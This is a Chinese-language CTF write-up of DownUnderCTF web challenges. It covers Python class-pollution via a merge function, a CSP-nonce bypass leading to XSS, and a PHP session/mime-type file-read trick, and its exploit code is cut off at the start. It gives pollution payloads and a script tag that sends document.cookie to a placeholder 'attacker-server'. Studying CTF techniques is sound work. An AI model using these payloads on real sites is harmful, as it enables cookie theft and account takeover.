DownUnderCTF赛题复现

WEB

co2

挺简单的原型链污染



route.py文件中设置flag的值



在/get_flag路由汇总如果flag == "true"则返回flag





在/save_feedback路由汇总调用了merge函数

1 | def merge(src, dst): |

可以通过sava_feedback路由来对flag进行污染

1 | {"__init__":{"__globals__":{"flag":"true"}}} |

co2v2

/save_feedback路由中存在merge函数,且参数可控。存在原型链污染





/admin/update-accepted-templates路由,如果json中存在policy且policy的值为strict会更新环境



开启了CSP策略在每次请求时会设置一个nonce如果javascript代码的nonce与后端的相同就会执行相应的js代码



generate_nonce()函数中设置nonce其中SECRET_NONCE与RANDOM_COUNT值可以被污染

TEMPLATES_ESCAPE_ALL的值也可以被污染成false。来关闭转义xss

先污染TEMPLATES_ESCAPE_ALL SECRET_NONCE``RANDOM_COUNT的值

1 | {"__init__":{"__globals__":{"TEMPLATES_ESCAPE_ALL":false}}} |

再向/admin/update-accepted-templates发送{"policy":"strict"}来更新模块

最后再添加帖子时候将js的nonce属性设置成a2fe8952412bc49de813bb82db50d5aa497d6106b6b43c8a72cab443aa017e32就能触发js语句

用

1 | <script nonce="a2fe8952412bc49de813bb82db50d5aa497d6106b6b43c8a72cab443aa017e32">fetch("http://attacker-server/xss?cookie="+document.cookie);</script> |

不知道为什么。我复现时搭建的环境一直打不到flag

sniffy

题目中给了源码



在index.php中将flag的值赋给了session['flag']



session['theme']接收GET传入的theme参数。。。??是PHP中的空合并运算符它的作用是检查左侧的值是否存在且不为null。如果存在,则返回左侧的值;如果不存在,则返回右侧的值。

如果theme以GET的方式传入了值。则$_SESSION['theme']将使用传入的值



在audio.php中存在文件读取。但是会判断文件的mine类型是否为audio

mime_content_type函数以magic.mime文件中的信息来确定mime

我们传入的theme值将会在/tmp/sess_xxx文件的中间出现。我们可传入便宜量较大的字符串来更改文件的mime

例如:M.K.、 M!K!、FLT4、FLT8这些便宜量较大的值(1080)

同时不知道flag占据了多少了个字节。可以进行4个循环在每个循环中添加一个字符来进行破解

exp

1 | package main |